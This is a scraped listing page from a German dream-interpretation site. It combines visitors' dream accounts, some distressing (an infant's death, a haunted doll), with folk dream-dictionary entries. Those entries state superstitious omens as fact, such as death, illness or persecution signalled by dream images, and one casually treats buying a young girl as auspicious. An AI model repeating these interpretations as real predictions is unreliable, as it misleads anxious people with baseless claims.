Arbeitskolleginnen die ich hinterlistig finde. Ich habe Magenprobleme und musste viel Luft rauslassen Diese Arbeitskolleginen schauten <strong>mich</strong> immer wieder böse an. Ich ging auf meiner Terrasse, wo ich, keine Ahnung wiso, verstecken musste Da war ein <strong>junge</strong> (vielleicht 5 Jahre, unbekannt) der sich auch verstecke. Ich sah den Himmel, es war kalt, dunkel aber sie Sterne leuchteten es war Vollmond ( wie in der realen Welt auch). Nun kam ein Mann. Der stellte sich zu uns. Und guckte den Himmel an. Ich bekam irgendwann angst. Ich fühlte <strong>mich</strong> extrem einsam. So einsam, dass ich eine Panik Attacke kriegte. Ich suchte nach meinem Freund im Traum, doch der lag mit dem Rücken zu mir im Bett und ich fühlte eine sehr grosse Distanz und entfremdung zu ihm. Er sagte mir plötzlich, er würde 3 Wochen lang spontan wegfliegen. Ich bekam noch mehr angst und panik, bis ich dann mit einer Panikattacke aufwachte&#8230;. <a href="http://www.traumdeuter.co/traum/angst/">Traumdeutung Angst <span class="meta-nav">&rarr;</span></a></p>
		</div><!-- .entry-summary -->
				
	</article><!-- #post-4440 -->

        
					
	<article id="post-1305" class="post-1305 post type-post status-publish format-standard hentry">
		<header class="entry-header">
						<h1 class="entry-title"><a href="http://www.traumdeuter.co/traum/lowen/" title="Traumdeutung Löwen" rel="bookmark">Löwen</a></h1>
						

						<div class="comments-link">
				<a href="http://www.traumdeuter.co/traum/lowen/#comments" title="Comment on Löwen">1</a>			</div>
					</header><!-- .entry-header -->

				<div class="entry-summary">
			<p>&#8230;Freiheit sehen: man wird einen mächtigen Gegner haben,- einsperren: Kummer und Not,- einen gefangenen sehen: man wird Schutz vor einem mächtigen Gegner finden,- im Käfig: du wirst deine Feinde besiegen,- der Erfolg wird stark davon abhängen, wie man mit seinen Gegnern umgeht,- einen zähmen: Erfolge in jeder Hinsicht,- einen Löwenbändiger sehen: es winkt geschäftlicher Erfolg und das geistige Potential erhöht sich,- Frauen werden einem umschwärmen,- die Kinder mit einem Taschenmesser gegen einen Löwen verteidigen: Widersacher liegen auf der Lauer und werden auch erfolgreich zuschlagen, wenn man sich durch raffinierte Ablenkungsmanöver von seinen Pflichten abbringen läßt,- hört ein Mann einen brüllen: es erwartet einem eine plötzliche Beförderung und die Gunst der Frauen,- von einem bedrohlich angefaucht werden und dabei die Zähne fletscht: der Aufstieg zur Macht ist bedroht,- von einem verfolgt werden: jemand, der dir teuer ist, wird dich verlassen,- Verlust an Vermögen,- von einem angefallen werden: Warnung vor einer drohenden Gefahr,- sich vor einem fürchten: eine Gefahr, die du aber überwinden wirst,- auf eine Löwenjagd gehen: man wird sich auf ein gewagtes Unternehmen einlassen,- einen besiegen: vollkommener Erfolg in allem,- einen Feind unschädlich machen oder überwinden,- erlegen: Macht und Ansehen,- von einem überwältigt werden: man könnte leicht das Ziel von Angriffen werden,- einen toten sehen: die Feindschaft eines Gegners verliert an Einfluß,- ein Löwenfell: verheißt Reichtum und Glück,- sein Fell finden: Wohlstand und Reichtum,- einen <strong>junge</strong>n zum Begleiter haben: zu großem Einfluß gelangen und von anderen gefürchtet werden,- auf einem reiten: beweist Mut und Durchhaltevermögen und wird alle Schwierigkeiten spielend meistern,- Löwin sehen: Glück im häuslichen Kreis,- Löwin mit <strong>Junge</strong>n sehen: günstige Zeit, sich mit einem Gegner auszusöhnen,- Löwenbabys: stehen für neue Unternehmungen, die bei entsprechender Zuwendung erfolgreich verlaufen,- Träumt eine <strong>junge</strong> Frau von <strong>junge</strong>n Löwen, stehen ihr neue, faszinierende Liebhaber ins Haus. Sieht eine Frau im Traum Daniel in der Löwengrube, wird sie durch Charme und Intelligenz Reichtum erlangen und den Mann ihrer Träume erobern. (ind. ) : zahmer: dir wird es so ergehen, wie all jenen, die nicht hören wollen,- brüllend: du sollst die zudringlichen Menschen abweisen,- von ihm gejagt werden: achte auf dein Ansehen,- töten: dein Benehmen den anderen gegenüber wird sehr gelobt werden,- mit <strong>Junge</strong>n: achte darauf, daß dir kein Unheil geschieht,- schießen: zerstöre nicht dein Glück,- von ihm angefallen werden: der Edelmut deines Gegners wird zur Versöhnung beitragen,- ein anderes Tier verfolgend: du möchtest gerne helfen, aber du kannst nicht,- mit Weibchen: du kannst dich nicht beklagen,- wütend: du hast trotz allem noch immer Glück,- beißend: im letzten Moment naht Hilfe,- in der Wüste: du wirst auf deine Anfrage aus weiter Ferne eine günstige Antwort bekommen,- lahm: sieh dich vor, man soll auf das Alter achten. (Siehe auch ‘Adler’, ‘Kopf’, ‘Ohren’, ‘Tiere’, ‘Tierkreis’, ‘Wüste’)&#8230; <a href="http://www.traumdeuter.co/traum/lowen/">Traumdeutung Löwen <span class="meta-nav">&rarr;</span></a></p>
		</div><!-- .entry-summary -->
				
	</article><!-- #post-1305 -->

        
					
	<article id="post-4231" class="post-4231 post type-post status-publish format-standard hentry">
		<header class="entry-header">
						<h1 class="entry-title"><a href="http://www.traumdeuter.co/traum/aquarium/" title="Traumdeutung Aquarium" rel="bookmark">Aquarium</a></h1>
						

						<div class="comments-link">
				<a href="http://www.traumdeuter.co/traum/aquarium/#comments" title="Comment on Aquarium">2</a>			</div>
					</header><!-- .entry-header -->

				<div class="entry-summary">
			<p>&#8230;<strong>Mich</strong>elle Guten Morgen Da ich im Internet fast gar nichts über meinen Traum gefunden habe, frage ich hier einmal nach. Der Traum habe ich schon seit ungefähr 8 Jahren (ich bin 18). Doch er verändert sich stätig aber ich glaube, der Grundgedanke bleibt gleich. Zuerst war es immer ein tiefer See in einem Hallenbad. Es war kein Pool, sondern eben eine Art Tümpel, wo ganz viele Bäume und andere Gewächse rauswuchsen. (Dazu müssen Sie noch wissen, dass ich ein absoluter Wasserliebhaber bin und die Natur liebe) Der See strahlte für <strong>mich</strong> Angst aus, ich hatte wirklich Panik vor diesem Anblick. Trotzdem zog es <strong>mich</strong> magisch an. Ich hörte leise, tiefe Stimmen &#8211; ob sie bedrohlich oder lieb waren, weiss ich nicht mehr. Schlussendlich wachte ich dann immer auf. Seit kurzem hat sich der Traum aber gewechselt. Anstatt einem Hallenbad und einem See ist es nun ein Museuum. Automatisch zog es <strong>mich</strong> hinunter zu den Aquarien und auch dort hatte ich richtig Angstzustände. Das komische war, es waren nicht nur Fische, sondern auch Reptilien, Amphibien. Ich hatte panische Angst, vor dem Anblick. Wahrscheinlich fürchtete ich <strong>mich</strong>, dort hinein zu müssen. Ein wichtiger Satz, welcher mir noch in Erinnerung geblieben ist: eine Person fragte <strong>mich</strong>, wieso ich so Angst habe und ich antwortete etwas wie: &#8220;Schau es mal von oben an!&#8221; Ich freue <strong>mich</strong> riesig auf eine Antwort von Ihnen &#8211; da ich das Gefühl habe, dieser Traum bedeutet für <strong>mich</strong> viel. Liebe Grüsse <strong>Mich</strong>elle Annabell Hallo <strong>Mich</strong>elle, hast du sonst auch Angst vor Reptilien und Fischen? Du schreibst &#8220;schau mal von oben&#8221;, also gibt es etwas das &#8220;unten&#8221; liegt oder tiefer. Bist du ein bodenständiger Mensch oder hast du &#8220;hohe&#8221; Ziele? Introvertiert oder extrovertiert?&#8230; <a href="http://www.traumdeuter.co/traum/aquarium/">Traumdeutung Aquarium <span class="meta-nav">&rarr;</span></a></p>
		</div><!-- .entry-summary -->
				
	</article><!-- #post-4231 -->
 


<div align="center">
<p></p>
<script type="text/javascript">
	atOptions = {
		'key' : '2c7c615407a51d9aec0edc3b817b0ae9',
		'format' : 'iframe',
		'height' : 250,
		'width' : 300,
		'params' : {}
	};
	document.write('<scr' + 'ipt type="text/javascript" src="http' + (location.protocol === 'https:' ? 's' : '') + '://www.hiprofitnetworks.com/2c7c615407a51d9aec0edc3b817b0ae9/invoke.js"></scr' + 'ipt>');
</script>
</div>



        
					
	<article id="post-157" class="post-157 post type-post status-publish format-standard hentry">
		<header class="entry-header">
						<h1 class="entry-title"><a href="http://www.traumdeuter.co/traum/welpe-junger-hund/" title="Traumdeutung Welpe (junger Hund)" rel="bookmark">Welpe (junger Hund)</a></h1>
						

						<div class="comments-link">
				<a href="http://www.traumdeuter.co/traum/welpe-junger-hund/#comments" title="Comment on Welpe (junger Hund)">1</a>			</div>
					</header><!-- .entry-header -->

				<div class="entry-summary">
			<p>&#8230;Andrea Ich sah eine schwer verletzte Hundemutter sie war blutig und eitrig ich wollte ihr unbedingt helfen da sie vier Welpen hatte zwei davon waren krank sie hatten Durchfall und sie waren sehr sehr schwach trotzdem sind mir alle Hunde samt Mutter gefolgt die Hunde schmiegte sich an <strong>mich</strong> so als ob sie um Hilfe bitten würde ich streichelte sie obwohl es <strong>mich</strong> ekelte weil sie sie verletzt und voller Eiter und blut war&#8230; <a href="http://www.traumdeuter.co/traum/welpe-junger-hund/">Traumdeutung Welpe (junger Hund) <span class="meta-nav">&rarr;</span></a></p>
		</div><!-- .entry-summary -->
				
	</article><!-- #post-157 -->

        
					
	<article id="post-1909" class="post-1909 post type-post status-publish format-standard hentry">
		<header class="entry-header">
						<h1 class="entry-title"><a href="http://www.traumdeuter.co/traum/familie/" title="Traumdeutung Familie" rel="bookmark">Familie</a></h1>
						

						<div class="comments-link">
				<a href="http://www.traumdeuter.co/traum/familie/#comments" title="Comment on Familie">4</a>			</div>
					</header><!-- .entry-header -->

				<div class="entry-summary">
			<p>&#8230;Selen Ich war im Traum bei meiner schwester Zuhause. Aber sie hatte alle Zimmer verändert. Das Kinderzimmer, Esszimmer, Schlafzimmer war wo anders. Sie führte <strong>mich</strong> durch die Zimmer. Habe <strong>mich</strong> sehr gewundert. Dachte aber das es in Ordnung ist, wenn es für sie so besser ist. Plötzlich sah ich am Esstisch einen <strong>Junge</strong>n der ihr Sohn war (in Wirklichkeit gibt es ihn nicht). Er war geistig behindert und sie gab ihm einen löffel was zu essen (sie hat ihn gefüttert ). Dann waren wir auf der Couch. Ich lag mit dem Kopf auf dem Schoß meiner Schwester und sie streichelte meinen Kopf. Bernadette Oslislo Schönen Guten Tag, ich bin seit über zwei Jahren und fast vier Monaten in einer Freundschaft plus mit meinem Freund, der mein Traummann ist. Er wollte nach acht Monaten schon zu mir ziehen. Plötzlich hat er einen Tag später gesagt, das es ihm leid tut, aber er nichts Festes will. Da alles zwischen uns passt, obwohl er fünfzehn Jahre jünger ist, wollte ich ihn nicht verlieren. Wie gesagt wir verstehen uns super, aber er distanziert sich immer wieder, mal ist er extrem liebevoll, fürsorglich, familiär, leidenschaftlich, dann kann er extrem kühl sein, Zwischendurch wollte er schon wieder bei mir einziehen. Jetzt kam wieder der Kommentar: ich habe manchmal das Gefühl, das Du eine Beziehung willst. Es ändert sich nichts. Ich will nichts Festes. Immer hoffe ich, das seine Liebe zu mir so stark ist wie meine zu ihm. Deshalb hatte ich wohl den Traum, das er mir seine Familie vorgestellt hat bei einem gemeinsamen Essen und er hat sich hingestellt,seine Arme um <strong>mich</strong> gelegt und gesagt: das ist meine Freundin. Der Traum war so wunderschön. Was bedeutet er? Kann ich Hoffnung haben, das sich etwas zwischen uns ändert? Vielen herzlichen Dank. L.G. Sabine Charlene Ich habe in einem Einkaufsladen meinen Vater und meine Stiefschwester getroffen. Ich habe im realen Leben keinen Kontakt zu meinem Vater da wir uns durch Streitigkeiten auseinander gelebt haben. Meine Stiefschwester habe ich im Traum umarmt und wir haben uns gefreut uns zu sehen. Mein Vater hat sich einfach in Luft aufgelöst er war einfach weg Charlene Ich habe in einem Einkaufsladen meinen Vater und meine Stiefschwester getroffen. Ich habe im realen Leben keinen Kontakt zu meinem Vater da wir uns durch Streitigkeiten auseinander gelebt haben. Meine Stiefschwester habe ich im Traum umarmt und wir haben uns gefreut uns zu sehen. Mein Vater hat sich einfach in Luft aufgelöst er war einfach weg&#8230; <a href="http://www.traumdeuter.co/traum/familie/">Traumdeutung Familie <span class="meta-nav">&rarr;</span></a></p>
		</div><!-- .entry-summary -->
				
	</article><!-- #post-1909 -->

        
					
	<article id="post-5696" class="post-5696 post type-post status-publish format-standard hentry">
		<header class="entry-header">
						<h1 class="entry-title"><a href="http://www.traumdeuter.co/traum/menschen/" title="Traumdeutung Menschen" rel="bookmark">Menschen</a></h1>
						

						<div class="comments-link">
				<a href="http://www.traumdeuter.co/traum/menschen/#comments" title="Comment on Menschen">2</a>			</div>
					</header><!-- .entry-header -->

				<div class="entry-summary">
			<p>&#8230;Held all seine guten Eigenschaften darstellen oder aber Platzhalter für sein höheres Selbst sein. Im Traum einer Frau verweist der Held im Traum auf den Animus. Wenn der Held auf der Suche ist, ringt der Träumende darum, einen Teil seiner selbst zu finden, der im Unbewußten verborgen ist. Es ist wichtig, die dunklen Kräfte zu bezwingen. Doch dürfen sie nicht völlig abgetötet werden, da mit ihnen auch der weise alte Mann im Träumenden verlorengehen kann. Die Ganzwerdung des Träumenden bedarf immer auch der Herausforderung durch das Negative. Wenn der Held im Traum scheitert, verweist dies darauf, daß der Träumende die Einzelheiten in seinem Leben nicht beachtet oder die unterentwickelten Teile seiner Persönlichkeit vernachlässigt. Der Tod des Helden ist möglicherweise eine Aufforderung an den Träumenden, seine intuitiven Anteile zu entwickeln. Ein Konflikt zwischen dem Helden und einer anderen Traumfigur verweist auf grundlegendes Ungleichgewicht zwischen zwei Facetten des Charakters. Der Held im Traum ist oft als Gegenpol zu einem vom Träumenden gehaßten Menschen zu sehen. Heranwachsende/Heranwachsender: Sieht sich der Träumende in seinem Traum als Jugendlicher, richtet er damit seinen Blick auf eine unentwickelte Seite seiner Persönlichkeit. Thematisiert der Traum einen gegengeschlechtlichen Jugendlichen, so bedeutet dies in der Regel, daß der Träumende sich mit unterdrückten männlichen oder weiblichen Aspekten auseinandersetzt. Mit der Jugend verbundene Gefühle sind sehr unverfälscht und klar, doch häufig nur im Traum zugänglich. Hinter dem Traum kann auch ein Konflikt stehen, bei dem es um Freiheit geht. Historische Persönlichkeiten: Diese personifizieren erträumte Eigenschaften des Träumers. Falls Sie nur wenig über diese Person wissen, schauen Sie im Lexikon die Eigenschaften dieser Persönlichkeit nach. Versuchen Sie sich ein Bild von dieser Person zu machen, und charakterisieren Sie diese dann mit zwei oder drei Worten. Wie trifft diese Charakteristik auf Sie zu ? Was hat diese Person getan, daß Sie auch gerne tun würden – oder vordem Sie sich fürchten? Hohepriester/Astrologe oder andere Personen mit esoterischem Wissen: Jede Figur im Traum, die magische Praktiken kennt oder ähnliches Wissen besitzt, ist in der Regel eine erste Ankündigung des höheren Selbst. Es scheint, als ob der Mensch nur dann in dieses tiefere Wissen eingeweiht werden kann, wenn er zuvor seinem Lehrer begegnet. <strong>Junge</strong>: Der Traum von einem <strong>Junge</strong>n steht für Wachstumspotential und neue Erfahrungen. Wenn der Träumende den <strong>Junge</strong>n kennt, spiegelt er dessen Eigenschaften. Vielleicht ist sein Erscheinen im Traum eine Aufforderung an den Träumenden, mit dem <strong>Junge</strong>n in sich, seiner unschuldigen Jugendlichkeit und der jugendlichen Begeisterung in Berührung zu bleiben. Das Traumbild signalisiert, daß der Träumende mit seinen natürlichen Trieben und seiner spontanen Fähigkeit, Schwierigkeiten zu meistern, in Kontakt steht. Kind: Handelt ein Traum von den Kindern des Träumenden, dann haben diese meist die Funktion, ihm einen Zugang zu seinem eigenen inneren Kind zu&#8230; <a href="http://www.traumdeuter.co/traum/menschen/">Traumdeutung Menschen <span class="meta-nav">&rarr;</span></a></p>
		</div><!-- .entry-summary -->
				
	</article><!-- #post-5696 -->

        
					
	<article id="post-6232" class="post-6232 post type-post status-publish format-standard hentry">
		<header class="entry-header">
						<h1 class="entry-title"><a href="http://www.traumdeuter.co/traum/drillinge/" title="Traumdeutung Drillinge" rel="bookmark">Drillinge</a></h1>
						

						<div class="comments-link">
				<a href="http://www.traumdeuter.co/traum/drillinge/#comments" title="Comment on Drillinge">1</a>			</div>
					</header><!-- .entry-header -->

				<div class="entry-summary">
			<p>&#8230;Natalia Ich habe geträumt, dass wir (meine Mutter, mein Hund, ein unbekannter Mann in ich) entführt wurden von einem Mann er hat uns in eine hütte im wald gebracht wir sind gefohen zusammen dann hat es sich aufeinmal wiederholt aber ich bin dann in die Richtung Stadt geflohen und dann ist es weiter gegangen. er hat <strong>mich</strong> um meinen kleinen Hund nach einiger Zeit gegangen und in sein Versteck gebracht dort sah ich einen jugen in meinem Alter einen Mann und eine Frau. Ich verliebte <strong>mich</strong> in den <strong>Junge</strong>n sofort und er in <strong>mich</strong> also im Traum ( der <strong>Junge</strong> ist unbekannt , er sagt mir dass er Gustav heißt obwohl ich gefühlt hatte dass es nicht stimmt.) Der Entführer brachte <strong>mich</strong> in einem Raum und auf einmal war ich nicht allein Drillinge, wir waren Drillinge. Ich habe nie ihre Namen erfahren. Nach einiger Zeit wollte ich fliehen und der <strong>Junge</strong> ist mitgekommen. Als wir schon am Weg zu mir wahren würden wir verfolgt meine &#8220;Schwestern&#8221; haben uns mit einem Auto mitgenommen. Als wir in meinem Dorf angekommen sind sah ich meine Mutter und ihren freund ich bin schnell zu ihnen gelaufen und sind mit dem Zug weitergefahren. in dem Moment hörte ich den <strong>Junge</strong>n sagen ich liebe dich dann schaute ich zu ihm und sagte dass gleich ich liebe dich. Als wir austeigen wollten wurde er verletzt, es floss sehr viel Blut von ihm und aufeinmal begann sich seine Wunde zu verheilen ich kanns mir nicht erklären wie .Dann bin ich aufgewacht&#8230;. <a href="http://www.traumdeuter.co/traum/drillinge/">Traumdeutung Drillinge <span class="meta-nav">&rarr;</span></a></p>
		</div><!-- .entry-summary -->
				
	</article><!-- #post-6232 -->

        
					
	<article id="post-6658" class="post-6658 post type-post status-publish format-standard hentry">
		<header class="entry-header">
						<h1 class="entry-title"><a href="http://www.traumdeuter.co/traum/toten/" title="Traumdeutung töten" rel="bookmark">töten</a></h1>
						

						<div class="comments-link">
				<a href="http://www.traumdeuter.co/traum/toten/#comments" title="Comment on töten">3</a>			</div>
					</header><!-- .entry-header -->

				<div class="entry-summary">
			<p>&#8230;alte Tochter (ich habe real auch eine 4 Monate alte Tochter), es war meine Tochter die ich in den Schlaf wiegte. Sie schaute <strong>mich</strong> lächelnd an, so wie sie es auch in echt tut. Ein Mann kam auf <strong>mich</strong> zu, er war groß hatte gewelltes blondes Haar, narbige Haut und einen weißen dicken Pullover an. Er grinste und man sah das Interesse an meiner Tochter, was ich nicht weiter schlimm fand es war schließlich nicht aufdringlich. Er sagte etwas, aber das habe ich wieder vergessen. Plötzlich fing sie an zu weinen und ich tat alles damit sie aufhört. Mein Freund kam und nahm sie mir ab, er versucht auch alles aber es brachte nichts. Als er sie mir kurze Zeit später wieder gab, kam wieder dieser Mann im weißen Pullover dessen Gesicht ich aber nicht zuordnen kann, wenn ich drüber nach denke. Sie wurde ruhiger doch er fragte trotzdem ob er es mal versuchen solle. Mein Freund schaute <strong>mich</strong> an und sagte : „Alles okay, ist doch ein Bekannter!“ Ich gab ihm meine Tochter, er ging Richtung Küche, und schon im Traum hatte ich ein schlechtes Gewissen, ich wusste es passiert irgendwas. Ich ahnte das meine Tochter gleich nicht mehr leben würde. Ich sprach mit meinen Freunden und Familie, sie fragten <strong>mich</strong> wie es jetzt so ist „Mutter zu sein“ usw. Dann kam mein Freund ins Wohnzimmer angelaufen und sagte „Amalia ist Tot, Amalia ist tot!“ Ich war in dem Moment so geschockt. Der Mann mit dem weißen Pullover kam herein und blickte ernst auf <strong>mich</strong> zu seine Worte waren: „Ich dachte du wolltest es so, du hattest es doch gesagt sie solle sterben.“ Ich weiß nicht wie ich das Gefühl am besten beschreiben soll, so wenn dein eigenes Kind eben stirbt. Mein Kind ist ein Säugling, ein Baby, für <strong>mich</strong> ist dass das schlimmste überhaupt. Einem unschuldigen Wesen etwas anzutun, meiner Tochter. Ich schrie und schrie und brach in Tränen aus. Ich ging in die Küche sie war weg. Ich ahnte nur das er sie erwürgt hätte und danach in eine blaue undurchsehbare Plastiktüte einwickelte. Diese Bilder waren in meinem Kopf und sind es immer noch. Dann kurze Zeit später hatte ich ein anderes Baby im Arm, einen <strong>Junge</strong>n. Ich sang das Lied das ich meiner Tochter immer vorsinge. Er schaute <strong>mich</strong> lächelnd an, er war genauso klein wie Amalia. Ich sagte: „Das habe ich immer meiner Tochter vorgesungen“, dabei fielen die Tränen, denn ich wusste das es nicht Amalia ist, es ist nicht meine Tochter und ich könnte es nie wieder rückgängig machen. Sie ist fort. Als ich aufwachte hatte ich wohl im Traum schon viel geweint. Ein Glück liegt sie seelenruhig und gesund neben mir! Lg&#8230; <a href="http://www.traumdeuter.co/traum/toten/">Traumdeutung töten <span class="meta-nav">&rarr;</span></a></p>
		</div><!-- .entry-summary -->
				
	</article><!-- #post-6658 -->
 




        
					
	<article id="post-1779" class="post-1779 post type-post status-publish format-standard hentry">
		<header class="entry-header">
						<h1 class="entry-title"><a href="http://www.traumdeuter.co/traum/frau/" title="Traumdeutung Frau" rel="bookmark">Frau</a></h1>
						

						<div class="comments-link">
				<a href="http://www.traumdeuter.co/traum/frau/#comments" title="Comment on Frau">2</a>			</div>
					</header><!-- .entry-header -->

				<div class="entry-summary">
			<p>&#8230;Mit einer Frau spazieren gehen kann ebenfalls auf Ärger und andere Probleme des Alltags hinweisen. Mehrere Frauen beisammen können vor Klatsch und übler Nachrede warnen. Das ist aber nur ein Teil der möglichen Deutungen des Symbols der Frau,- oft erschließt sich der individuelle Sinn nur mit Hilfe freier Assoziationen und unter Berücksichtigung der persönlichen Lebensumstände. Volkstümlich: (arab. ) : Träumt einer, er lasse sich mit einer alten Frau ein, wird er von einem Mächtigen, der schon bei Jahren ist, Macht erlangen,- hat er sie aber nur um den Beischlaf gebeten oder ihr solches zu verstehen gegeben, sein Begehren aber nicht befriedigt, wird er sich in einer unmöglichen Sache abmühen, aber nichts ausrichten. Träumt der Kaiser oder ein Fürst, er bekomme viele <strong>junge</strong> Mädchen für seinen Palast, wird er fremden Reichtum gewinnen und so viele Jahre in Freude leben, wie die Zahl der Mädchen beträgt,- sind es deren gar viele, bedeutet es Monate. Schaut dies ein gemeiner Mann was ungewöhnlich ist, wird er viel Geld, aber auch Sorgen haben. Sieht der Kaiser oder ein Fürst eine elegant gekleidete Frau in seinem Palast, seine eigene oder eine fremde, und dünkt es ihn, er scherze und verkehre mit ihr, wird er ein Jahr erleben, das in allem nach seinem Wunsch verläuft. Greift er nach ihren Brüsten und preßt Milch heraus, wird er sich in jenem Jahr eine große Freude verschaffen, aber auch die Frau wird die Gesellschaft des Geliebten genießen,- ein gemeiner Mann wird in seinem Gewerbe ein gutes Jahreseinkommen erwirtschaften, ein Sklave bald die Freiheit erlangen, ein Armer zu Vermögen kommen. Kauft jemand ein <strong>junge</strong>s Mädchen und erwählt es zu seiner Lebensgefährtin, weil er Gefallen an ihr gefunden und es liebgewonnen hat, wird er zu früher erworbenen Rechten noch andere gewinnen. schöne bekannte sehen: du bekommst Hilfe von Freundesseite,- schöne, aber nackte sehen: man sollte sich vor blinder Liebe in acht nehmen,- auch: Glück und Gesundheit,- auch: Sinnbild einer unbewußten Leidenschaft,- häßliche: Kummer und Schwierigkeiten stehen einem bevor,- in Festkleidung: eine Verlobung oder Hochzeit,- in Trauerkleidung: Todesfall in der Familie oder schwere Krankheit,- eine schwarz oder weiß verhüllte Frau sehen: bedeutet den Tod,- mit blonden Haaren: eine schwierige Situation wird sich lösen,- mit roten Haaren sehen: hüte dich vor Verfolgung,- eine Auseinandersetzung wird sich zuspitzen,- deutet eine Falle an, die irgend jemand in der Umgebung einem zu stellen versucht,- mit braunen Haar: eine üble Vorbedeutung,- Krankheit eines Familienmitgliedes,- mit schwarzen Haar: man ist eifersüchtig entsprechend der Länge des Haares der Frau,- mit schönem langen Haar: Gesundheit,- Glück,- mit sehr langem Haar: eine Liebesangelegenheit wird ernsten Charakter annehmen,- mit kurzen Haar: man muß mit Ärger rechnen,- mit einer unbekannten zusammenkommen oder sprechen: man wird Bekanntschaften machen,- alte sehen: sich zanken und streiten,- Kummer&#8230; <a href="http://www.traumdeuter.co/traum/frau/">Traumdeutung Frau <span class="meta-nav">&rarr;</span></a></p>
		</div><!-- .entry-summary -->
				
	</article><!-- #post-1779 -->

        
					
	<article id="post-8762" class="post-8762 post type-post status-publish format-standard hentry">
		<header class="entry-header">
						<h1 class="entry-title"><a href="http://www.traumdeuter.co/traum/puppen/" title="Traumdeutung Puppen" rel="bookmark">Puppen</a></h1>
						

						<div class="comments-link">
				<a href="http://www.traumdeuter.co/traum/puppen/#comments" title="Comment on Puppen">2</a>			</div>
					</header><!-- .entry-header -->

				<div class="entry-summary">
			<p>&#8230;Sadra Ich habe vor 2 Tagen angefangen über etwas zu Träume über dass ich vor ca. 1 Jahr schonmal geträumt habe. Ich sitze im Wohnzimmer und meine Tante gibt mir ein Geschenk. Ich packe es aus und starre geschockt auf eine Puppe. Ich fange an zu schreien und rufe &#8220;sie ist böse macht sie weg&#8221;. Meine Mama glaubt mir nicht und meine Tante kann mir nicht helfen. Ich setzte sie auf die Küchenplatte wo man sie vom Flur aus sehen kann. Sie guckt Richtung Waschbecken, also weg von der Tür. Ich mach meiner Tante die Haustüre auf und gehe zurück und sehe wie <strong>mich</strong> die Puppe anstastarrt. Meine Mama glaubt mir immer noch nicht also gehe ich ins Bett und habe beschließe darauf, dass meine Tür verschlossen bleibt und die Puppe in der Küche bleibt. Ich wache auf und die Puppe liegt neben meinem Bett. Ich schreie und laufe zu meinem Dad. Ich tausche, mit meiner von mir angenervten Mutter den Schlafplatz. Ich wache wieder auf und befinde <strong>mich</strong> wieder in meinem Bett mit der Puppe neben mir. Ich wache endgültig aus meinem Traum auf. Die darauf folgende Fortsetzung: Ich sitze mit meinem Papa und meiner Tante im Auto. Mein Papa fährt und meine Tante sitzt links von mir (hinten). Ich weine und sage Ihr , &#8220;ich hab Angst, bitte werdet diese Puppe los.&#8221; Meine Tante guckt <strong>mich</strong> an und meint &#8220;das geht nicht&#8221;. Ich drehe <strong>mich</strong> in Ihre richtung und stelle mit entsetzt fest dass aufeinmal die Puppe in einem Kindersitz neben meiner Tante sitzt und in die Richtung zu meinem Papa grinst. Ich schreie und lehn <strong>mich</strong> über meine Tante um den Kindersitz wegzuschleudern. Die Puppe landet auf dem Boden und ich kriege Panik. Ich kriegesie zu fassen und drehe Ihr den Kopf ab und werfe sie aus dem offenen Fenster. Ich schließe das Fenster und drehe <strong>mich</strong> um. Da sitzt sie wieder und grinst diesmal in meine Richtung. Ich packe sie und sie saugt soch mit Ihrem Mund an meine Faust fest. Ich möchte sie gegen die Scheibe schlagen aber bei jedem versuch auszuholen verschwindet im letzten Moment mein schwung und die Puppe kommt sanft auf der Scheibe auf. Ich gebe es auf und sie grinst <strong>mich</strong> von meinen ausgestreckten Händen aus an. Ich wache weinend und schwitzend auf. Das habe ich die letzten zwei Nöchte lang geträumt. Ich hab ehrlich gesagt Angst jetzt einzuschlafen aber bin froh ihn auf schreiben zu können. Ich hab übrigens noch nie in einen meiner Träume schreien können. In dem allerdings mehr als nur bisschen. Daya Ich träumte von einer Familie die unsere darstellen sollte. Das Haus war groß und schön und die Gegend war leer. Als ich reinging kam&#8230; <a href="http://www.traumdeuter.co/traum/puppen/">Traumdeutung Puppen <span class="meta-nav">&rarr;</span></a></p>
		</div><!-- .entry-summary -->
				
	</article><!-- #post-8762 -->

        
					
	<article id="post-3707" class="post-3707 post type-post status-publish format-standard hentry">
		<header class="entry-header">
						<h1 class="entry-title"><a href="http://www.traumdeuter.co/traum/stadt/" title="Traumdeutung Stadt" rel="bookmark">Stadt</a></h1>
						

						<div class="comments-link">
				<a href="http://www.traumdeuter.co/traum/stadt/#comments" title="Comment on Stadt">2</a>			</div>
					</header><!-- .entry-header -->

				<div class="entry-summary">
			<p>&#8230;P.P. Hallo, ich träume seit Jahren immer wieder von der selben, unbekannten Stadt – in meinem Traum heißt diese Stadt jedoch völlig zusammenhangslos Bad Kreuznach. Viele meiner Träume finden in dieser Stadt statt, sodass ich <strong>mich</strong> mittlerweile in dieser “virtuellen” Welt auskenne und heute nach dem Erwachen einen Stadtplan gezeichnet habe. Dieser Stadtplan ist tatsächlich sehr detailliert: Ich weiß genau wo Kirche, Metzger, Bäckerei, Supermarkt etc. sind, wo Zebrastreifen am Boden sind, welcher Straßenbelag vorhanden ist, wo Ampelkreuzungen sind und wo nicht. Ich fahre in meinen Träumen ein rotes Cabrio und in der Kleinstadt ist immer schönes Herbstwetter, außerdem bin ich in einer Beziehung (in der Realität nicht). Der Stadtkern ist sehr eng bebaut, trotzdem wunderschön; Auch einzelne Häuser kann ich beschreiben. In der Kleinstadt kennt man sich, in meinem Traum leben hier bekannte Gesichter, Freunde und die Familie aus der Realität. Allerdings besuche ich eine männl., sympathische Person regelmäßig, die ich bisher nicht zuordnen kann. Diese Person wohnt 4-5 km außerhalb auf einem Aussiedlerhof, ich könnte sogar eine Wegbeschreibung schreiben. Ich frage <strong>mich</strong> was mir diese zweite Welt sagen möchte.. ich bin erstaunt wie gut ich <strong>mich</strong> auch im wachen Zustand in dieser Welt auskenne Henriette Ich hatte in der gleichen Nacht zwei Träume, in der ich <strong>mich</strong> un einer unbekannten Stadt (wo ich in Urlaubwar), verlaufe. Beide Male hab ich den Weg gefunden, weil mir der Anhänger am Hotelschlüssel geholfen hat. An dem einen Traum kann ich <strong>mich</strong> aber nicht mehr erinnern. Im Anderen sind wir in Griechenland im Urlaub, gehe an einem Nachmittag allein raus, es regnet, hab aber Schirm, und ich verlaufe <strong>mich</strong>. Habe im Traum Leute nach der Richtung zum Hotel gefragt, eine ältere Frau hat <strong>mich</strong> genau in die entgegengesetzte Richtung geschickt, bin aber mit logischer Folgerung draufgekommen und mit der Tram zurückgefahren. War in einem der Träume in einem Aufzug, bin nach oben gefahren, war aber leicht beklemmend. Habe irgendwann, irgendwo auch Hunde gesehen (meiner? hat andere Hunde beschnuppert auf der Straße), 